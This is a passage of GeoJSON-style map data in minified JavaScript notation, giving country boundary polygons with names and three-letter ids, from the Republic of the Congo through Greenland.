84],[24.805029,4.897247],[25.128833,4.927245],[25.278798,5.170408],[25.650455,5.256088],[26.402761,5.150875],[27.044065,5.127853],[27.374226,5.233944],[27.979977,4.408413],[28.428994,4.287155],[28.696678,4.455077],[29.159078,4.389267],[29.715995,4.600805],[29.9535,4.173699],[30.83386,3.509166]]]}},{type:"Feature",id:"COG",properties:{name:"Republic of the Congo"},geometry:{type:"Polygon",coordinates:[[[12.995517,-4.781103],[12.62076,-4.438023],[12.318608,-4.60623],[11.914963,-5.037987],[11.093773,-3.978827],[11.855122,-3.426871],[11.478039,-2.765619],[11.820964,-2.514161],[12.495703,-2.391688],[12.575284,-1.948511],[13.109619,-2.42874],[13.992407,-2.470805],[14.29921,-1.998276],[14.425456,-1.333407],[14.316418,-.552627],[13.843321,.038758],[14.276266,1.19693],[14.026669,1.395677],[13.282631,1.314184],[13.003114,1.830896],[13.075822,2.267097],[14.337813,2.227875],[15.146342,1.964015],[15.940919,1.727673],[16.012852,2.26764],[16.537058,3.198255],[17.133042,3.728197],[17.8099,3.560196],[18.453065,3.504386],[18.393792,2.900443],[18.094276,2.365722],[17.898835,1.741832],[17.774192,.855659],[17.82654,.288923],[17.663553,-.058084],[17.638645,-.424832],[17.523716,-.74383],[16.865307,-1.225816],[16.407092,-1.740927],[15.972803,-2.712392],[16.00629,-3.535133],[15.75354,-3.855165],[15.170992,-4.343507],[14.582604,-4.970239],[14.209035,-4.793092],[14.144956,-4.510009],[13.600235,-4.500138],[13.25824,-4.882957],[12.995517,-4.781103]]]}},{type:"Feature",id:"COL",properties:{name:"Colombia"},geometry:{type:"Polygon",coordinates:[[[-75.373223,-.152032],[-75.801466,.084801],[-76.292314,.416047],[-76.57638,.256936],[-77.424984,.395687],[-77.668613,.825893],[-77.855061,.809925],[-78.855259,1.380924],[-78.990935,1.69137],[-78.617831,1.766404],[-78.662118,2.267355],[-78.42761,2.629556],[-77.931543,2.696606],[-77.510431,3.325017],[-77.12769,3.849636],[-77.496272,4.087606],[-77.307601,4.667984],[-77.533221,5.582812],[-77.318815,5.845354],[-77.476661,6.691116],[-77.881571,7.223771],[-77.753414,7.70984],[-77.431108,7.638061],[-77.242566,7.935278],[-77.474723,8.524286],[-77.353361,8.670505],[-76.836674,8.638749],[-76.086384,9.336821],[-75.6746,9.443248],[-75.664704,9.774003],[-75.480426,10.61899],[-74.906895,11.083045],[-74.276753,11.102036],[-74.197223,11.310473],[-73.414764,11.227015],[-72.627835,11.731972],[-72.238195,11.95555],[-71.75409,12.437303],[-71.399822,12.376041],[-71.137461,12.112982],[-71.331584,11.776284],[-71.973922,11.608672],[-72.227575,11.108702],[-72.614658,10.821975],[-72.905286,10.450344],[-73.027604,9.73677],[-73.304952,9.152],[-72.78873,9.085027],[-72.660495,8.625288],[-72.439862,8.405275],[-72.360901,8.002638],[-72.479679,7.632506],[-72.444487,7.423785],[-72.198352,7.340431],[-71.960176,6.991615],[-70.674234,7.087785],[-70.093313,6.960376],[-69.38948,6.099861],[-68.985319,6.206805],[-68.265052,6.153268],[-67.695087,6.267318],[-67.34144,6.095468],[-67.521532,5.55687],[-67.744697,5.221129],[-67.823012,4.503937],[-67.621836,3.839482],[-67.337564,3.542342],[-67.303173,3.318454],[-67.809938,2.820655],[-67.447092,2.600281],[-67.181294,2.250638],[-66.876326,1.253361],[-67.065048,1.130112],[-67.259998,1.719999],[-67.53781,2.037163],[-67.868565,1.692455],[-69.816973,1.714805],[-69.804597,1.089081],[-69.218638,.985677],[-69.252434,.602651],[-69.452396,.706159],[-70.015566,.541414],[-70.020656,-.185156],[-69.577065,-.549992],[-69.420486,-1.122619],[-69.444102,-1.556287],[-69.893635,-4.298187],[-70.394044,-3.766591],[-70.692682,-3.742872],[-70.047709,-2.725156],[-70.813476,-2.256865],[-71.413646,-2.342802],[-71.774761,-2.16979],[-72.325787,-2.434218],[-73.070392,-2.308954],[-73.659504,-1.260491],[-74.122395,-1.002833],[-74.441601,-.53082],[-75.106625,-.057205],[-75.373223,-.152032]]]}},{type:"Feature",id:"CRI",properties:{name:"Costa Rica"},geometry:{type:"Polygon",coordinates:[[[-82.965783,8.225028],[-83.508437,8.446927],[-83.711474,8.656836],[-83.596313,8.830443],[-83.632642,9.051386],[-83.909886,9.290803],[-84.303402,9.487354],[-84.647644,9.615537],[-84.713351,9.908052],[-84.97566,10.086723],[-84.911375,9.795992],[-85.110923,9.55704],[-85.339488,9.834542],[-85.660787,9.933347],[-85.797445,10.134886],[-85.791709,10.439337],[-85.659314,10.754331],[-85.941725,10.895278],[-85.71254,11.088445],[-85.561852,11.217119],[-84.903003,10.952303],[-84.673069,11.082657],[-84.355931,10.999226],[-84.190179,10.79345],[-83.895054,10.726839],[-83.655612,10.938764],[-83.40232,10.395438],[-83.015677,9.992982],[-82.546196,9.566135],[-82.932891,9.476812],[-82.927155,9.07433],[-82.719183,8.925709],[-82.868657,8.807266],[-82.829771,8.626295],[-82.913176,8.423517],[-82.965783,8.225028]]]}},{type:"Feature",id:"CUB",properties:{name:"Cuba"},geometry:{type:"Polygon",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]]}},{type:"Feature",id:"CYP",properties:{name:"Cyprus"},geometry:{type:"MultiPolygon",coordinates:[[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]]]}},{type:"Feature",id:"CZE",properties:{name:"Czech Republic"},geometry:{type:"Polygon",coordinates:[[[16.960288,48.596982],[16.499283,48.785808],[16.029647,48.733899],[15.253416,49.039074],[14.901447,48.964402],[14.338898,48.555305],[13.595946,48.877172],[13.031329,49.307068],[12.521024,49.547415],[12.415191,49.969121],[12.240111,50.266338],[12.966837,50.484076],[13.338132,50.733234],[14.056228,50.926918],[14.307013,51.117268],[14.570718,51.002339],[15.016996,51.106674],[15.490972,50.78473],[16.238627,50.697733],[16.176253,50.422607],[16.719476,50.215747],[16.868769,50.473974],[17.554567,50.362146],[17.649445,50.049038],[18.392914,49.988629],[18.853144,49.49623],[18.554971,49.495015],[18.399994,49.315001],[18.170498,49.271515],[18.104973,49.043983],[17.913512,48.996493],[17.886485,48.903475],[17.545007,48.800019],[17.101985,48.816969],[16.960288,48.596982]]]}},{type:"Feature",id:"DEU",properties:{name:"Germany"},geometry:{type:"Polygon",coordinates:[[[9.921906,54.983104],[9.93958,54.596642],[10.950112,54.363607],[10.939467,54.008693],[11.956252,54.196486],[12.51844,54.470371],[13.647467,54.075511],[14.119686,53.757029],[14.353315,53.248171],[14.074521,52.981263],[14.4376,52.62485],[14.685026,52.089947],[14.607098,51.745188],[15.016996,51.106674],[14.570718,51.002339],[14.307013,51.117268],[14.056228,50.926918],[13.338132,50.733234],[12.966837,50.484076],[12.240111,50.266338],[12.415191,49.969121],[12.521024,49.547415],[13.031329,49.307068],[13.595946,48.877172],[13.243357,48.416115],[12.884103,48.289146],[13.025851,47.637584],[12.932627,47.467646],[12.62076,47.672388],[12.141357,47.703083],[11.426414,47.523766],[10.544504,47.566399],[10.402084,47.302488],[9.896068,47.580197],[9.594226,47.525058],[8.522612,47.830828],[8.317301,47.61358],[7.466759,47.620582],[7.593676,48.333019],[8.099279,49.017784],[6.65823,49.201958],[6.18632,49.463803],[6.242751,49.902226],[6.043073,50.128052],[6.156658,50.803721],[5.988658,51.851616],[6.589397,51.852029],[6.84287,52.22844],[7.092053,53.144043],[6.90514,53.482162],[7.100425,53.693932],[7.936239,53.748296],[8.121706,53.527792],[8.800734,54.020786],[8.572118,54.395646],[8.526229,54.962744],[9.282049,54.830865],[9.921906,54.983104]]]}},{type:"Feature",id:"DJI",properties:{name:"Djibouti"},geometry:{type:"Polygon",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]]}},{type:"Feature",id:"DNK",properties:{name:"Denmark"},geometry:{type:"MultiPolygon",coordinates:[[[[12.690006,55.609991],[12.089991,54.800015],[11.043543,55.364864],[10.903914,55.779955],[12.370904,56.111407],[12.690006,55.609991]]],[[[10.912182,56.458621],[10.667804,56.081383],[10.369993,56.190007],[9.649985,55.469999],[9.921906,54.983104],[9.282049,54.830865],[8.526229,54.962744],[8.120311,55.517723],[8.089977,56.540012],[8.256582,56.809969],[8.543438,57.110003],[9.424469,57.172066],[9.775559,57.447941],[10.580006,57.730017],[10.546106,57.215733],[10.25,56.890016],[10.369993,56.609982],[10.912182,56.458621]]]]}},{type:"Feature",id:"DOM",properties:{name:"Dominican Republic"},geometry:{type:"Polygon",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]]}},{type:"Feature",id:"DZA",properties:{name:"Algeria"},geometry:{type:"Polygon",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]]}},{type:"Feature",id:"ECU",properties:{name:"Ecuador"},geometry:{type:"Polygon",coordinates:[[[-80.302561,-3.404856],[-79.770293,-2.657512],[-79.986559,-2.220794],[-80.368784,-2.685159],[-80.967765,-2.246943],[-80.764806,-1.965048],[-80.933659,-1.057455],[-80.58337,-.906663],[-80.399325,-.283703],[-80.020898,.36034],[-80.09061,.768429],[-79.542762,.982938],[-78.855259,1.380924],[-77.855061,.809925],[-77.668613,.825893],[-77.424984,.395687],[-76.57638,.256936],[-76.292314,.416047],[-75.801466,.084801],[-75.373223,-.152032],[-75.233723,-.911417],[-75.544996,-1.56161],[-76.635394,-2.608678],[-77.837905,-3.003021],[-78.450684,-3.873097],[-78.639897,-4.547784],[-79.205289,-4.959129],[-79.624979,-4.454198],[-80.028908,-4.346091],[-80.442242,-4.425724],[-80.469295,-4.059287],[-80.184015,-3.821162],[-80.302561,-3.404856]]]}},{type:"Feature",id:"EGY",properties:{name:"Egypt"},geometry:{type:"Polygon",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]]}},{type:"Feature",id:"ERI",properties:{name:"Eritrea"},geometry:{type:"Polygon",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]]}},{type:"Feature",id:"ESP",properties:{name:"Spain"},geometry:{type:"Polygon",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]]}},{type:"Feature",id:"EST",properties:{name:"Estonia"},geometry:{type:"Polygon",coordinates:[[[24.312863,57.793424],[24.428928,58.383413],[24.061198,58.257375],[23.42656,58.612753],[23.339795,59.18724],[24.604214,59.465854],[25.864189,59.61109],[26.949136,59.445803],[27.981114,59.475388],[28.131699,59.300825],[27.420166,58.724581],[27.716686,57.791899],[27.288185,57.474528],[26.463532,57.476389],[25.60281,57.847529],[25.164594,57.970157],[24.312863,57.793424]]]}},{type:"Feature",id:"ETH",properties:{name:"Ethiopia"},geometry:{type:"Polygon",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]]}},{type:"Feature",id:"FIN",properties:{name:"Finland"},geometry:{type:"Polygon",coordinates:[[[28.59193,69.064777],[28.445944,68.364613],[29.977426,67.698297],[29.054589,66.944286],[30.21765,65.80598],[29.54443,64.948672],[30.444685,64.204453],[30.035872,63.552814],[31.516092,62.867687],[31.139991,62.357693],[30.211107,61.780028],[28.069998,60.503517],[26.255173,60.423961],[24.496624,60.057316],[22.869695,59.846373],[22.290764,60.391921],[21.322244,60.72017],[21.544866,61.705329],[21.059211,62.607393],[21.536029,63.189735],[22.442744,63.81781],[24.730512,64.902344],[25.398068,65.111427],[25.294043,65.534346],[23.903379,66.006927],[23.56588,66.396051],[23.539473,67.936009],[21.978535,68.616846],[20.645593,69.106247],[21.244936,69.370443],[22.356238,68.841741],[23.66205,68.891247],[24.735679,68.649557],[25.689213,69.092114],[26.179622,69.825299],[27.732292,70.164193],[29.015573,69.766491],[28.59193,69.064777]]]}},{type:"Feature",id:"FJI",properties:{name:"Fiji"},geometry:{type:"MultiPolygon",coordinates:[[[[178.3736,-17.33992],[178.71806,-17.62846],[178.55271,-18.15059],[177.93266,-18.28799],[177.38146,-18.16432],[177.28504,-17.72465],[177.67087,-17.38114],[178.12557,-17.50481],[178.3736,-17.33992]]],[[[179.364143,-16.801354],[178.725059,-17.012042],[178.596839,-16.63915],[179.096609,-16.433984],[179.413509,-16.379054],[180,-16.067133],[180,-16.555217],[179.364143,-16.801354]]],[[[-179.917369,-16.501783],[-180,-16.555217],[-180,-16.067133],[-179.79332,-16.020882],[-179.917369,-16.501783]]]]}},{type:"Feature",id:"FLK",properties:{name:"Falkland Islands"},geometry:{type:"Polygon",coordinates:[[[-61.2,-51.85],[-60,-51.25],[-59.15,-51.5],[-58.55,-51.1],[-57.75,-51.55],[-58.05,-51.9],[-59.4,-52.2],[-59.85,-51.85],[-60.7,-52.3],[-61.2,-51.85]]]}},{type:"Feature",id:"FRA",properties:{name:"France"},geometry:{type:"MultiPolygon",coordinates:[[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]]]}},{type:"Feature",id:"GAB",properties:{name:"Gabon"},geometry:{type:"Polygon",coordinates:[[[11.093773,-3.978827],[10.066135,-2.969483],[9.405245,-2.144313],[8.797996,-1.111301],[8.830087,-.779074],[9.04842,-.459351],[9.291351,.268666],[9.492889,1.01012],[9.830284,1.067894],[11.285079,1.057662],[11.276449,2.261051],[11.751665,2.326758],[12.35938,2.192812],[12.951334,2.321616],[13.075822,2.267097],[13.003114,1.830896],[13.282631,1.314184],[14.026669,1.395677],[14.276266,1.19693],[13.843321,.038758],[14.316418,-.552627],[14.425456,-1.333407],[14.29921,-1.998276],[13.992407,-2.470805],[13.109619,-2.42874],[12.575284,-1.948511],[12.495703,-2.391688],[11.820964,-2.514161],[11.478039,-2.765619],[11.855122,-3.426871],[11.093773,-3.978827]]]}},{type:"Feature",id:"GBR",properties:{name:"United Kingdom"},geometry:{type:"MultiPolygon",coordinates:[[[[-5.661949,54.554603],[-6.197885,53.867565],[-6.95373,54.073702],[-7.572168,54.059956],[-7.366031,54.595841],[-7.572168,55.131622],[-6.733847,55.17286],[-5.661949,54.554603]]],[[[-3.005005,58.635],[-4.073828,57.553025],[-3.055002,57.690019],[-1.959281,57.6848],[-2.219988,56.870017],[-3.119003,55.973793],[-2.085009,55.909998],[-2.005676,55.804903],[-1.114991,54.624986],[-.430485,54.464376],[.184981,53.325014],[.469977,52.929999],[1.681531,52.73952],[1.559988,52.099998],[1.050562,51.806761],[1.449865,51.289428],[.550334,50.765739],[-.787517,50.774989],[-2.489998,50.500019],[-2.956274,50.69688],[-3.617448,50.228356],[-4.542508,50.341837],[-5.245023,49.96],[-5.776567,50.159678],[-4.30999,51.210001],[-3.414851,51.426009],[-3.422719,51.426848],[-4.984367,51.593466],[-5.267296,51.9914],[-4.222347,52.301356],[-4.770013,52.840005],[-4.579999,53.495004],[-3.093831,53.404547],[-3.09208,53.404441],[-2.945009,53.985],[-3.614701,54.600937],[-3.630005,54.615013],[-4.844169,54.790971],[-5.082527,55.061601],[-4.719112,55.508473],[-5.047981,55.783986],[-5.586398,55.311146],[-5.644999,56.275015],[-6.149981,56.78501],[-5.786825,57.818848],[-5.009999,58.630013],[-4.211495,58.550845],[-3.005005,58.635]]]]}},{type:"Feature",id:"GEO",properties:{name:"Georgia"},geometry:{type:"Polygon",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]]}},{type:"Feature",id:"GHA",properties:{name:"Ghana"},geometry:{type:"Polygon",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]]}},{type:"Feature",id:"GIN",properties:{name:"Guinea"},geometry:{type:"Polygon",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]]}},{type:"Feature",id:"GMB",properties:{name:"Gambia"},geometry:{type:"Polygon",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]]}},{type:"Feature",id:"GNB",properties:{name:"Guinea Bissau"},geometry:{type:"Polygon",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]]}},{type:"Feature",id:"GNQ",properties:{name:"Equatorial Guinea"},geometry:{type:"Polygon",coordinates:[[[9.492889,1.01012],[9.305613,1.160911],[9.649158,2.283866],[11.276449,2.261051],[11.285079,1.057662],[9.830284,1.067894],[9.492889,1.01012]]]}},{type:"Feature",id:"GRC",properties:{name:"Greece"},geometry:{type:"MultiPolygon",coordinates:[[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]]]}},{type:"Feature",id:"GRL",properties:{name:"Greenland"},geometry:{type:"Polygon",coordinates:[[[-46.76379,82.62796],[-43.40644,83.22516],[-39.89753,83.18018],[-38.62214,83.54905],[-35.08787,83.64513],[-27.10046,83.51966],[-20.84539,82.72669],[-22.69182,82.34165],[-26.51753,82.29765],[-31.9,82.2],[-31.39646,82.02154],[-27.85666,82.13178],[-24.84448,81.78697],[-22.90328,82.09317],[-22.07175,81.73449],[-23.16961,81.15271],[-20.62363,81.5246